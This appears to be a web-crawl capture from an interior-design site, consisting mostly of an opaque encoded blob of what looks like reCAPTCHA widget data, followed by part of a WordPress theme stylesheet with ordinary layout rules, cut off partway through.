8KNDSzDqsO0w7xGI8K+w7FLwqk/w7fCtMONF0zCt8KZVC8TXcObw492bg14EV3CkGLDuG8iwqRfwpRSIyI1C8OSwohUGw/DlRXDt0ADw4hMfzHCi8OxCFfDpsKhZGfDrMKhwo1sJWR9US0eBSTCosOrw5nCuUDDr8OQScOBw7w9wpk3Y8OCwqVhw5TCtsKmAMOrw7JuwqxrZcK9FsOSw54SHcKbI8KmwrdWwo4pTQxNW0c/[base64]/dkHClkYnX8KSJxHDl8KWS8OFwo5wNsKiw67Dvj4Cw58tw6V8QMKlESDChsOMM8Kzwp/[base64]/XQnCkcO8w6U4WVBMw5k7wovCocKpPsK6BS4oXUDCnMKYTcO4QcOBVlkPGVLDhcOgU8OXw7bDuwPDtU1XX07DkGZOaHY1wpLDiAfDt0LDtn3Ch8K/[base64]/Dr8KjSS9hTsKNwpZyE2PDoFbCjgbCrmZwGi7CqnoMW8KmIsKMQ1bCk8KIwo/CmkzDsMOsw719azVKwplbw7PCvChhw4TDhggbQWfDtMKZAGdkw7Ztw6Qjw6/CmVFfw7XDq8O6PS4nQD5Ew5dfwo/DlRBuQcO6A30awrjChsOgZcO5AnPChMOTDsKywpjDq8OmDWNaJQhJw7LCmU4KwrDCrsKowpTCo8KOQAfDrE0pRE0bw4nDtsKQfypdw6PClcKiZUsrS8K6KRxkw7wMwqtNGcOlw6F2wqXCvxnCmsO2NMOKFWgbKERvV8Otw7EPacOHwqBSwq8yOGcbwrDCsTJQwoTCtF/DtcOAQMKcwrU3PsKGAMOhBcOmwpLDlCh5woHCgMKsw5Etw4LCisOTw6TCsU/CvMOiw6s/aRHDhMOQZiVnCMObw5Y1w6R0NgpfwoEEwrJSWAbDixQXEcK8FcO5fcKEwoEUwos2w4jDmUwoE3DCtQNMw4xZNw5rHMK5w6bDlAUfSW3Ch2TDo8KBE8O3wqPDq8O2amMYCwUOdznDoUPCiHHDry8kw5dcw6hywrpTVh8gIMK0I0R0w7EeDS/ClMKZVVHCrcKOZsKtcsO/wrDCssK4w4cQw5NJwr0WfsOpNsKdw4DDqMOJwp5nG8K/w5wWwr/CoMOAI8OuwrVgwp48akNHKjpYwoPCisK4dcKBw5sqw5TDgsKdPMOvw6jClDfCtzTDvFMUwoA0ZsODwqnDosKrw6PDjkHDhDoDQMKifQYZw5LDtcKaSsO6w6pPw79RwqPDn1rDicO/BcKPTlBKw7Jxw4IJTy8xwrxlw7DChxkxw7ZLfcOJw4HDvMO5wp5YQsOhSxVuwoEse8KKw43DhzLDpW0lKDpGwqEVwpTDpsKiwpDDt8K4w5LDqsKnRsOAwofDuGY+PcK/TsK4wrFXw4jDu8OOQXjDqMOzGDfCsMO4dMOAVjh5w73CpDjDhm/DmMKBw5nDnMK3YF8jfcOOw45JH0pfwovDrwsob8KJw4fCiMKsAlLDhjJ6XBLCnAXDn8O9wo/CrCDDkMKBw7bCq0LCjyTDjEotR8OiNW0nGW7DjyNCSHABwr7Cj8O6D39HejvCoMOswoE1DQo6QhrCnsKAwqLDjsKLw53CtATDlsORw4bDkXhkwp7DksOawq3DtcK+diLCm8KDwpA1wrgNw4TDm8O/w4dmw6lyKzpHD8O2GSHDtQHDmMONSsK5NsK4w5HDhsOMPMOpw55gFsOyUWDChjoTw64nVMKifsO2aUU3w7oOfMKEF2vDksKtLxTDk8KDLcO6c0LCs11uNgzCsznCpFFoIMOgf0xnw7vDuw/DtcOHwo4Zw7JPwqTDqMO3w4BzQGjDvMONwojDgUfDicKoLMKnw77CimHCrGDCjMOnwo7DjmVKB8KVewfCgV/CrcOEw7jCtQpnfEnCinTDvcOXDcK4w4jDpiXCvlrClx1Nw7rCqMKtEELCrSRqex7DrsOfesKTDHnDjzfDucKGfcKKRcOpw6jCtAYgw5DCtcOqCg8rwoPDtDLDlENpwoVxwqjDp0N4EyjChgjDgRkodSHCiFTDlkvDqh/Dmw5UNAZLHGXDvRtCN0YlwrlqV8OCVHssbWDCqmhNwrNfXcOVeMOmBStWccOMwrbClkxWcMKvfsOdQcO2w4cIwr5NwqnCuCUCwqdrw5DDtx/[base64]/Cq8OYwpTCrMOxw7nDgmszwp/ClC92LB7ClMK5w6k9EltsKGnCiArCqWxnwrh5wrbDiE4GwpTCtm7DlXXCjsKnXwbDu27DnBsgVk/[base64]/wqsuw6LCl8OLBcKlw7rChsONdBMGw5jCkSjCui7CpQvCnT3CujHCqWgcU0EiwpYXwqLDixFUwo3Cu8KrwoHDgcKkw6Qbwrg0QcO/wqFcLANxw7ZhI8OiwqZsw7cRBHwqw5cHey7CocOrPz1pwqLDpSfDt8K5wo/Cu8K1wrPCmMKmIcKfBsKMw6wocwAfLz3Dj8KqY8OSBcKDPMK2wq3DujLCnwPDoGFcKH5+BcK6eDDCryrDqErDmMKLM8Odc8ODwrJICEjCocO2wpvDocKqGcOowr5Uw5TCgF3CtTsBBX5Bw6vCscODw7XDmcKOwqwWwoRdTMKRRV/[base64]/D8KywqnDmVVLOQPDlsKXKgjCpDQAAcODw4HDhcKxYWHDnnzCk8KMM8OyH07CpcOCLcOtwprDpxZqw6DCpMOISsKoY8OVwoLClSlPaTbDvybCpzxbw6U/w5fCmsK2KsOSZ8OYwqMaI2Jfwq/Ct8KCw5bDosOiwrJ/aEdeIsOldMOcwpdfLAZlw7Agw7vDl8OEw49swrvDqRNrwrfCol4Nw6nDksOhPFLCjcObwqdLw4LDnzPCr3TDisK4w4Rnwo/DiGLDmcOvw7AvaMOWc1DDgcKUw7liCcKcAMKKwqtow4t7LcOuwok0w58hKjLCiiMfwoVyfTfCpT97fCTCkwzClBcXw5INwpLChhofesOHB8KkPxzDocOvwojCglZmwoDDvsOCOcObHcKoQ10zwovDt8K/GcKjw68qwqYiwp3DjD7CplQsQF4af8OBw5E2GcOgw5zCi8KKw6kVVwtVwqLDtSvCmcKjSn1cWm/CkDrCkAYNRkNFw4TDt3N9dcKCQMKqHDDCpcOpw5nDjD/[base64]/CmiLCnsKsw5nDol7Dp1vDlx/DlsKRLUvDoTnCig/DqUE/wr1wwr9Rwr/DmB8WwqfCv15ew7bDuhzCkknCnUfDn8Kcw4Rrw5fDjcKHUDjCuXbDgTVvIFzCu8O0wpjCv8OGGcKvw6piw5zCmmMhw7jDpyRNQ8OVw4/CuMKIQ8Kcw4YLwoLDnMODSMKBwq3CjhrCtcO1bltuCwlzw6PDrznCr8Kyw7pYw6HChMOlwpvCk8K0w4cFGjgywrwZwqd/JDQTTcKOIVLDmTVdScO7wog/w65zwqfCqR/CrMKSAFHDucKjwp96wqEMJMO0wrnCk1NfLMKiwodrbVHCqiVrwprDomTDiMKOBsKSEsKhGcOCwrQnwq7Cv8O0fcOqwqfCisOlbCMpwrQuwoPDrcO/[base64]/CjA0ZwrbDmcOmSsK5w7XDmWvCpcKvwqJEwrVHZcKkw77Du8Opw4V+w7fCrMK0wo3DnCXCuhXDsUnCpsKVw4rDuTnClMKzwq/CgMKXKGoTw7J0w5xpdMO2RSfDp8KGWgTDhsOoI27CthTDiMOqHcOoREIKw5DCmhk1w5AuwqQCwq3ClA7DgsKsNsKAw4IeaA0LA8OjbsKHBlLCgVBKw5UaRmZHw5/DrMKdOl7CujfCosKQHFbDqcO9dSVZHMKEw6TCiTpHw4PDh8KLw5vCvnQlT8ONRCAbNiUhw7IJT0BeHsKGwpBJG1RgUm/DtcOzw7PCo8KAw60nIB4Hw5PCiRrCljPDv8O5wppnCMOXF1h3w6N4Y8K+wpobQcOow7IuwqnDqHPCnMObTsO9UMKcQ8KWVMK1fMORwqwYJArDvVTDrw0Awp5NwqoZIxAYCcKHe8OpOMOUbMO6RMKVwovCvQvDpMK4w6wND8K7JMKowrYbBsKtFMO4wp/[base64]/[base64]/DgyIOO3s+NcOQYFrCk8ODwok2McO5w7grLFJkw4fDmsOrwqPDusKVEcKyw5suUMKdwrvDnRfCr8OdQsK1w6gWw4rCjBUeaSXCq8KaN0h1GcOVLz9QNBLDp0PDhcO/[base64]/[base64]/[base64]/[base64]/[base64]/CssO3w4UWw6PCn8OtOy3DtRhFw79CZcK2I1PDqR06Q3bDv8K0Rl50w7lxw5lTwoELwq1MYMK0LMOsw7MFw44GB8KtVMO1wqsSw7LDm04Cwqd1wr/Cg8Kxw4PCkBZAw7PCp8O7E8OGw6XCp8O1wrY0VxQ4AsOQb8K7JgsuwoUYEsOPwrDDvAlwJTvCgcOiwoBhNcOrZHHCs8KcFUt0wr5Xw53DlFbCplhXBDbCh8K8N8KqwpMdOiBcRhh/bcO3w5dJKMKGbsKlfmEZw7zChMOYwo0GOjnClRHCisK6L2F+RsKSHDbChHfCkX9paR0Hw7bDrcKFwqbCmGHDlMOxwo1sAcKkw6LCsmjCoMKRY8Klw70DBcKdwqzCoA3DmizDicKCwrzCgkbDn8K0YMK/w6/Cgm8yRcOuwppnTMKfdRlRacKFw58qwrp6w4PDlEYEwoLDh3Foa18LdcK3HAoZCh7Dk3pOFTNMIyU+ej/Dsx7DmiPCoS7ClsKQO0XDiA7Di1lew4HDkyUPwoMXw6jCiHnDsXs9TkPCikUiwqnDmk7DlcOZRWDDjE5kwpQhBAPDgMOtw7tXwoDDv1UMD1gOwqkWDMOjOX/DqcOKw7gKXsKmNsKBw5I4wpRewppqw4vCpMOeYH3Cm0PDoMOaScOBw6oRw6fDj8O+w5/[base64]/CtkQuw5ECw6RZZ8KTwprDgcO7ZsKgwrjCngzCg8KIwr3CvcKbcVzCrMOFw546w5hJw7Enw6ggw77DtwrCpMK7w5rDjcKFw6LDh8Olw4VowqbDlgXDtG1cwrnDujTCpcOIBVxjVALCo3/DuzYcAUppw5jDiMKJwobCqcKiMsOhWzwaw7NRw6dkw7LDm8KHw5tcN8O8N1skaMOAw60qw6k+YR9Ww6IRWMOzw7Bcwr3CtMKOwrcqwqDDgsOofcOAAsOvXMOiw7nDk8OLwqITSxwdWWc1MMKcw6rDlcKvwqrCpsOZw7Ibw7NKLkJdbS3CkSd8wpkvHMOqwq/CqirDhMOGYjTCp8KSwpvCjcKgJMOXw6vDjcOuwq3CsFLCrno7w5jClsKMwp0kw4YUw5PDqMK0w7IfDsK9EMOyGsKNwo/CuSYcYU4dwrbCkzUtwrzCucOYw4FAa8OQw71ow6XCusKcwplKwpsXODRcMMK6wrNCwqRuf1bDkMOaFhk9wqg3C0nCsMKaw7ljRMKrwqPDvGo/[base64]/CpsKRwrfCtcONNELDtcOJwotpwpt7wox+wrMAV8KLTcOCw78WwosyJAfCnk3CmcKNbcOwTz8GwqwWQsKNfF3Cpz4nV8O/O8KNf8KLR8OYwp7DtcOZw4vCpsKiZsO5K8OEw5HCiwUywrvCmW/CtMKFTQ/Dn18dKMKjXMKCwrrDuiAEdsOzGMObw4sSecO2cjYVcRrClT4pwpDDjMKKw4pYw5kZfn88Nj/DghPDi8K3wrx7QGJgw6vDvCnDogNINBUtS8OdwqtWNSF8KsOqw4nDpMKEZsKiw54nLklZUsOWw4E3BsOjw4DDgMOKNcOLBQZFwoLCmF3DicOjPAbCrMKZVnIkw7vDlmTDu0jDrGYOwoJtwp0fw55lwr7ChznCvTfDv1Bew6QOw6EEw5TDpcKewq/ChMKgDVfDrcOSXBMcw7J5wpprwqpww48FLixZwpLDhMOhw4PDjsOCwqc6XHBewrZDVWHCtsOUwr/[base64]/DhFxdL1tTcsKfw4rCsMKiJkPCp8KOEcKBSsO0wqLDpkt0dygDwqHDv8ORw5Jbw5DDrhPDrgzDmgIawpDCqknDoTbCvVYKwpYcBWd+wq/CmQbCp8OMwoHDpXHDoMKXK8OCQcOnw74OJjwxw6crw6knV03Cp0TCr3LCjSjCmg/[base64]/w49nwoPDnyzDqXFvNCh6wo/CusOVITUhwoTDvMOywpjCpMOEBGzCtMKeTk7CoDTDuUPDtcOlw63Ctyx0wqlnURJlKMKZIHDDnlolVFzDgsKXw5HDscKyexjDs8OZw5B0A8OCwqXDmcOgw6jDtMKvK8Ojw4pPw7U4wpPCrMKEwobDtsKJwo3Dn8Kgwq/Cv3Q9BD7CocKLTcO2IBRvwpxbw6LDh8Kpwp/[base64]/DuwLDgsOSOMOBPghMasKiw6nDmcKAw4cBw4vDvsOgXsOkw7Fiwqw+cy/DtsKqw4kkTiN3wrl5NhbCliPCrB7CvDl+w6AeesOww77DjxxIw7xsNyHDsXjCtMKgAWxEw70NasKwwoMvQcOFw40SAlzCvknDgDt+wrfDhsKXw6k+w6pPBVjCr8OZwo7DohY1wovCkX/DgMOtIVlHw5xuNcKUw65rKsOHaMKrfcKuwprCpsK9wpUBY8K+w7V/VALCmRlQIyrDhlppX8KnAMKwIyEtw7NvwojDoMOGZMO3w43DscORW8OsLcOhVsK9wq/DnW7DvUcYSg59w4zCosKZEMKMw6jCrcKoPnc/[base64]/BcKjwqnCuS8ua8K9w6NPAMKaMMKfwr4FwqY/wogZw4nDj2TCj8O8aMKgOcOaPyvDmsKFwrtVAkLDuitFw50Vw7rDtHcDw44lQ1dqNFzCrwwOAcKRBMKHw7B4b8OCw6DDmsOowpkuMyTCjcK+w7PDkcKdd8KmHw5CPWUGw7clwqIZwrhnwpjCukLCucKzwqpxwqF+H8KOLhvCnmpawpLCusKhwovCky/DgH44WsOqW8OZdMK+WsKTORLCog1fZC4oUDvDsj9WwqTCqMOGe8Oiw7oubMOsOMKHLsOASXRcHCFJDnLDpnhVwpZPw4nDuABqUcKlw63DgcOsOsOrw4pDCxI5L8Oaw4jCnB/DsjfChsOORlJowoYQw4VMZ8OrKTjCtsKJwq3ChnTCshlJwo3DihrDuCjChEZqwp/DqcK7w7oowqdWf8KUEDnDqMKuTsKywrbCrT1DworDoMKzUi4AacKyIWJXFMOIamvDgsKxw77DsmNWJhocw6TCocOHw413wqzDgVrCjSJKw5rCmyREwpwJSh0LYFbCjMK/wo7CisKww7wRDyHCtXgKwpdwPcOSRsKTwqnCvQYjczzCqkDDtU4Ww6Nuw7jDtyVhU2ZfLsKFw5xbwp98wr9Lw5/[base64]/w5AaIiHCnMKKKcK7X8OFTAgQLFrCvsO5V2IIYcOVTsKUw4RzE13DqGQjIhFawr5ww6QWWMK/QcOow7fDkSHCm1xGe2/Coh7DkcK7R8KdOAYRw6R8YhnCsUl/wqESw4zDs8KoGWfCn2nDhcKrZsKVasOow64Rf8OxPcKjVUfDvyV5AMOXw5XCvRwPw63Dn8OKdsKQesOcGTV/w51pw6l7w5FYOzFUJkXCnybDj8OyEAFGw7fCl8OWw7PCggxpwpMvwoXDnU/DtCApw5rCksOpWcK6GMKJwoM3OsKvwq9Owo3CrMO0fCoCesOoHsKdw4PDllk/w50qwpLCk0jDnRVNe8K0wroZwq40RXbDi8OndmrDi39eSMKIEVjDilrCtVzDmQoRGMKoEsK7wqrDjsK6w4XCvsKfSMKcw5/[base64]/CtcKZRG/ClXpqWcOAEMKdwo/DgMKkYMKYb8OAA2JswoXClMKIw4DDrMKBOS3Ds8O5w45XAsKVw7jDs8Kzw5JJCifCp8K4NS4ZeQjDtMOBw7XClMKcUFEgWMOYAcOvwp0hwpBDbX7DscO1wrQJwpfCpUrDtGbDkMKQTcKwRBI+DsKBwr16wq/DlQnDlcOsIMOaWhnDlcKDfsK8w7EXXDMTOkpyY8OocWDCkMOHQMOfw5vDmcKzP8Obw6F6wqjChMOZw4sjw44gM8OqLB17w61Ke8Opw6lFwrQfwqnCncKRwrDCkBPCisKlFsKAbScmbUZTGcO/GMOgwo1fwpTDr8KRwqbCtMKKw5DCu0RWWAwBICpaU114w7zCocOaF8KTfxzDpEDDssOFw6zDtRDCocOswokoD0HDgAxvwoFGA8O5w6EfwohmNhHCqMObC8OowqNMYyw+w4nCqcOCNg7CmcKnw4bDpkvDusKYJWMbwpVnw50ASsOqwrd9bHDChFxQw4YCWcOQJW/Cmx/Chi3Ck3prGsKsFMKRbsOTCMOxR8Omw7UjCXR4OxPCucOeaS/DmMK8w7PDuB/CrcOZw7liZhDDtHPCv19gw5M/esKJYcOFwrF5dGg0ZMO3wpQlCMKxcx7DoSfDhRo6L28bZMO+woV+Y8K/wpV1wqlnw5XCtEozwq5+RzrDtcOkLcOLWQ3CogppQljDkHLCiMO+ccO2MDwRZ17Dk8OewqDCsgvCmD42woTCvRDCkcKTw6PDjMOiF8OAw6TDrMKmaiI/I8Kvw77DokE2w5/Dol7Di8KRB13Cr3VsTH0Yw47CqUnCoMOkwp/[base64]/wqkLBGHCgjPDhzZMwo3Ch0x3w4/DicKUGcOwccOlDgvDtWTCqMO5HMO5wp9Rw6/DtMKwwozDm0guGsO0U0TCgS3DjEbCmEbCuXdjwoJEHcOqw7nDr8KJwo5jS1jCv2xmNGHDusO6ccKyZC9kw7MyAMK5KsOGw4nCtcO7IFDDrMKDw5DCrHdfwrDCicO4PsO6XsOcOjbCh8OJTcO4LBMtw71Nwr3Cs8O6fsOLEsOnw5rCghnCrnk/w5LDvTDDpCVbwrTCpzcOw6AIZ20Cw74ww6RZIFLDoRfCnsKNwrDCukPCmsKMMcOPCEBHKsKnB8OdwrbDj3TCqcOoGMKRbiTCt8Ojw57DpcKvEE7CisOaYsOOw6BOw7DCqsOawqHCn8OudBjCulrCjcKMw7o/wqzCkMKzZCkIDX1RwpbCo09gIi7ChUJ6wpvDtsKlw5gZFMKNwptZwpJuw4QYUQ3ChcKpwqorbMKLwogPScKcwrxDw4rCiz5uCsKKwr/[base64]/DpcO/wqzDkXXDkBXCv0jDoXXDj8K1XDTCrXECDMKaw7ZPw5zCp23DhMOwBljDunzDp8OxesOSOcKGwqHDj3Qnw7kSwpEDLsKIwpVRwqzDmUrDmsKpOzbCsi8ETMO8MFLDryQ/NENqAcKdwqDCp8Kjw7d8N1XCvsK0Vntkw68GH3jDkmjChcK9a8KXYMOPe8KSw7fCsQrDl13CncK+w71bw7QmJcKgwr7Cu1zDiXbCpgjDlkPDtXfClhvDkTI3R1nDpgQkaxNtMsKhfj3DgMOXwr7Du8KDwrNNw4Qew5vDgW3CokJbZMK1OD12VjrCl8OFJzbDjsO1wo/Dgx5ZBVvCsMK7wpNfcsKjwrRXwqYgBsKzdhoLbMOfw5NBUGZ+wpE9dcOLwoVwwog/[base64]/w7pXw4bCi8ORw4HDrmrDu8KSw4FKV8OGbxrCksOrSXp8wr7CjlnCosKSJsKtRn1YKTzDpMOpw4bDgXTCmwbDl8Omw6kacMOnwqfClT/[base64]/Dt1Q7w5fChsKFEzPCqTMuU8OpIsOfw4bDsRQ5w5wWw4jCjhVuHcO9wo/CmsOawpDDocKbwq5xOsKCwqQbwqrClSN5XFg8C8KWwqfDpcOJwp3CmsOyNn8ZXFdEVsKawpRQw65lwqbDvcOOw5/CiE9qw7ZpwpbDlsOqw6bCjcObAjAlwpY4PjYcwq/[base64]/CkXJRw5HDvxLCv8KHKmxcY2PCi8OEYMKeYwbCgAzCp8OpwpElwrbCrivDljVuw4nDgjrCpSrDqsONTMKdwqDDr1hSCGfDnmU9BMOJbMOkVlsOKX7Dvgk3NV/CkRN7w6dswq/[base64]/w4EbwobCo8OZSMOAYsKswqsmZ0fCnjZ9KsKYe8O1O8KDwpcgKzTCncOMCcKRw5LDo8OXwrUNORNfw5bCiMKnAMOvwosJQWXDpg7CocOiXcKgDnErw4HDicKnw7gya8O9wpJcG8OAw6FoHsKLw6lbXcK0RSgKwpgZw4PCj8Krw5/CksKaT8KEwrfCm2oGw57CiVPDpMKke8O1csOIw5UrVcK2X8KJwq43VMOmwqPDr8K4eBkmwrJeH8ODwqFGw4hiwpfDkBvCr3vCpsKfw6HCn8KHwojCpAPCmsKIw5XCkMOocMOKVmgaPENWN3/DqGZ6wrjCqVvDu8OSagwcU8KefxXDpgnClzrDmcOHFMOadwjDgsOsVSTCqMOjKcOzTBrCoUjDmV/DizVKK8K/wqB6w7zCqMKaw4TCjHbDsUx1IVx2K3NCU8OwBh5FwpLDr8OKBnxGPsOqcSsZwqfDvcOJw6Vqw4/[base64]/DjsKQRMKEV8O7wpBDVsKnw6BmLsK1wqQXNsOyw6p2V0xXSnvCnsKuGz3CoAfDoTXDqB/Cuhd3NcKmOSg9w67Dh8Kiw61wwqhOOsOlWy/[base64]/[base64]/DqsKOwpoNKMOgwo/DvQFzw57CrFrDqx7DmMKow4gzwpg5ZnZYwrt2XsK7wp0sfVHCrAvCnkZTw6NmwrlcOkvDux7DjcOXwrA2KsKewpPCi8O4VwQsw5wkQE08w5o2NcKUw5hSw514w7YHTMKeDsO1woRJaBJxUV/CiDRtM0XDtsKdJcKYP8OWVcOCCWgyw6AmcGHDoEvCl8O/[base64]/I8KnwotsEMOaXT/Csn9IwqEUw7HDvn9RwphDe8O0dm/DpVTCuyAJFkwWw6Rkw4XCmBJywpRMwrh9ZSXDt8O3OsOyw4zDjVIJPAdnKhnDrMOyw6XDk8KWw4R6YcOjQUFxwrzDoCRSw6DDtcKEOS/[base64]/[base64]/Dp13DkcKZJ1Rwwp7DusKWw5TDrcORD8OCwpY5VxfDvD8vwp7Dll83dcOPTMKhXT7Cu8O8LcKsecKlwrtvw5jCl07CqsKDd8K/[base64]/CtMOpFl97wooTwqPCkcKiwoE2G8KUDl/DicOXwpnCt8KFwq7Cgz7DtSrCkcOyw6rDlsO2wqsFwpNAEsONwrNXwoleb8OfwqUMcMK2w4JLQMKdwq4kw4xvw4nCtCLDkw/ClUfCnMONEcKQw6p4wqnDk8ORKcOaVRVUVsKvcwFvRcOqIsOMZcOTPcKNwoHCsjLDvcKIw7/Dmx/DnCEBRHnChXYNw5V5wrUgwqXClF/DmBvDoMOKCsOUwo8WwqjDjcK7w5jDgm9FYMKTMMKgw6zDp8O0KQRLKFrCj2gJwpDDuH5vw5rCvVfCgEsMw4YXLR/CsMO4wrVzw43Dvhg6FMK/O8OUBcKefV5ATsKKLcOmw45rBSTCkHbDiMKOVWAaMl5Ewqs7BcKnw7hFw6rDi3RLw4rDqSnDhcKWw7DCvCbDqA/CkDtjwrXCtBc3SsOMOmHCiSbCrMKyw5ghJQN1w5c2YcO0L8KbF25WLEbClSTCnMKINcK/[base64]/JGxuw686BMKZw5nDkMOowpXDo8OYGFx/WnFLeiZFwp3DsnEfZ8KNwrNewqJLB8OQCMK/ZsKhw4bDnMKcdsO7w4jCtcKCw5oww7Bgw7MYTMO0Qjllw6XDiMOmwpXDgsOAwq/DpS7CuFfDncOjwodqwqzDjsKDVMKswqppc8OmwqfCtD8hXcKAwrQ2w6UawrzDvMKlw7x7FsKgW8KFwoDDiwbCqELDvUFTXw0zAE7CusKXO8O0AX1dN07DkzJ/DSgEw6I9XWHDqCsgPzfCqyNfwplpw5Q6AsKVeMO6w5DCvsOHR8KcwrANPhNAQsKdwqfCrcOnw7lowpQRw5bDv8O0XcOswqURaMKQwpwGwrfCisOvw5QGLMKFLMObW8OAw4dSw6RvwowGw5TClHYlwrbChMOew6h5EsOPcgPCrMOPSB/CpgfDisOBwrzCsQ4JwrHDgsKHbsODSMOiwqAUG1Vzw7/DucOPwrgMMxXDqcKMwovCg2U/w6LCtMOiV1HDtMKDCTTCl8OuNSfCk0QkwrnDtgLDpXZww4dOYsKpCXJ4wpfCqsKlw5HDusK+w7TDriRmK8Kfw43ClcOHMg5Yw5vDskhhw6zDtG0Tw7zDssObFGLDrXPCpMK1I0tfwpXCssOLw5o8wo7DmMOywo50w5PCusK7ckh/d19gd8K6wqjDmUNtwqc8WVHDhMOJSMOFTsO3VQ9JwrPDtxFNwrrCojPDscK2w6g0bMOSwp95YsKYaMKQw5sQw4/DjcKIBAzCtsKBw7/DscOywqnCs8KmTyVfw5AyV2/DrMKpwpHCnsOBw7DDlcOewq3CkwzDvmZAw6/DscKMRFZDTAjCkjhxwrzDg8K8wo3DmCzDoMK1w7Iyw5bCqsK1woNRYMODw5vCrh7DnGvDux5/WC7ChVVsWXkuwpBRU8OTeAcpTw7Dm8O/[base64]/DusK4wrzDrE/[base64]/aipuwrTDnB82AcOoNcKFYnJnc39IOsO1w5PCgsK6LMK5Jik2An/[base64]/ChUdZZsOFwrlwwr3CjcO/w4DDqXxVw5HDqcKWw79swr4DX8K5w5PCmcO5J8OxUMOvwrnCr8K4wq5Bw6TCj8Oaw4l6XcOrRcKgMMKaw5HCu17DgsOzLh/Dul3CknIRw5LCrMKOUMOJwq0Ew5s8Hm5Pwos9CMOBw5YLJTQvwpsCw6TDlkrCl8OMH2IjwoTCoTg5esOdwqHDnMKHwrHDoV3Cs8KGTjYYwrHDm30gJ8O0woIdwpDCtcOLwr5pw40ywo7CtHtObxXCssOtGxFVw6LCpcK7Mhp8w6/CrWjCgDMLMxLCqGk9PkvCkmjCiBp9HXDCi8OHw7PCmSTCpWoMW8Ozw5w6K8O7wogow4TCkcOfKxRgwqPCrRzCnhTDkjfCrAQkScOYNsOUwpA7w4fDggkswqTCscOSw4vCsCnCgANOOzfCk8O4w7ZYJkBOLsOZw6fDuRvCkDNYXjHDssKFw7zCq8OfW8Oxw5/[base64]/[base64]/CiB54R0MkVkAsOMKvw7MeeEnCn8KGwrQ1wqIAVMObC8KASS8WKMO4wpllwqhQw5LCgcOzWMOGOFzDhcO7CcK8wrvDqRhTw5rCtWLDuDTDu8OEwrjDqcKJwq8dw7MvJS8EwpENUSlew6jDn8O6PMKPw5XClcKcw68VIcKQPhdCwqUXAsKew51qwp8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.immotek.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XKAPgBNWRXU0lzsDDIrPJrWb175BERLJf6xHk4byZd0\\u003d\x22,1,0,null,1,1768652156375,0,0,[197,95,56,152],null,[117,148],\x22RC-KwNjf5sQMJ9zEw\x22,null,null,null,null,null,\x220dAFcWeA7Kf1OMXMjWnBXWlqtghRWAWEfTdenNPLEUviPaS02_j2qoUUXhA5Y3PtGD22k7IUj8tAAQTOW92bVMalQHdqYpUgroyA\x22,1768734956288]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://immotek.eu/wp-content/themes/allston/style.css?ver=6.8.1
body_size: 5893
content:
/*
Theme Name: Allston
Theme URI: http://allston.elated-themes.com
Description: A Contemporary Theme for Interior Design and Architecture
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: allston
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.1.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
#whattheysay {
    height: 400px!important;
}

.flexslider {
    background: none!important;
    border: none!important;
}
.wpb_posts_slider .flex-caption, .wpb_posts_slider .nivo-caption {
    background-color: transparent!important;
    color: #ffffff!important;
}
.flex-caption p {
    text-align: center!important;
}
.eltdf-title-holder {
    display: none!important;
}
.flex-direction-nav a {
    color: rgba(255, 255, 255, 0.8) !important;
}
.eltdf-content .eltdf-content-inner>.eltdf-full-width>.eltdf-full-width-inner {
    padding-bottom: 0 !important;
    padding-top: 0 !important;
}
.eltdf-page-header {
    position: absolute!important;
    top: 0!important;
}
.eltdf-page-header .eltdf-menu-area {
    background-color: transparent!important;
    border-bottom: none!important;
}
.portfolio-filter {
    position: absolute!important;
    top: 20% !important;
    right: 7% !important;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.5s linear;
}
.showFilter {
    visibility: visible!important;
    opacity: 1!important;
}
.portfolio-filter select {
    display: inline-block;
    border: 2px solid #bbb;
    padding: 4px 3px 3px 5px;
    margin: 0;
    font: inherit;
    outline:none; /* remove focus ring from Webkit */
    line-height: 1.2;
    background: #f8f8f8;

    -webkit-appearance:none; /* remove the strong OSX influence from Webkit */

    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .portfolio-filter select {
        padding-right:30px;
    }
}
.portfolio-filter select:focus {
    -webkit-box-shadow: 0 0 3px 1px #c00;
    -moz-box-shadow: 0 0 3px 1px #c00;
    box-shadow: 0 0 3px 1px #c00;
}
.portfolio-filter select:after {
    content: "▼";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    font-size: 60%;
    line-height: 30px;
    padding: 0 7px;
    background: #bbb;
    color: white;

    pointer-events:none;

    -webkit-border-radius: 0 6px 6px 0;
    -moz-border-radius: 0 6px 6px 0;
    border-radius: 0 6px 6px 0;
}

.portfolio-filter select:after {
    content: none;
}
.portfolio-filter input[type=submit] {
    padding:5px;
    border:2px solid #bbb;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.portfolio-filter input[type=submit]::after {
    content: "New text";
    text-indent: 0;
    display: block;
    line-height: initial;
}

@media screen and (max-width: 768px) {
    .portfolio-filter {
        display: none;
    }
}


#magicnumbers {
    padding: 100px 0px!important;
    background-attachment: fixed!important;
    height: 450px!important;
}

.single-portfolio-item .eltdf-content {
    margin-top: 100px!important;
}
.single-portfolio-item  .eltdf-container-inner {
    width: 100% !important;
}
.single-portfolio-item .eltdf-grid-row {
    margin-left: 0!important;
    margin-right: 0!important;
}
.single-portfolio-item .eltdf-ps-image {
    margin-bottom: 0!important;
}
.single-portfolio-item .eltdf-ps-image img {
    width: 100% !important;
}
@media screen and (max-width: 1026px) {
    .single-portfolio-item .eltdf-content {
        margin-top: 0px!important;
    }
}
select#ofportfolio-category {
    background-color: transparent!important;
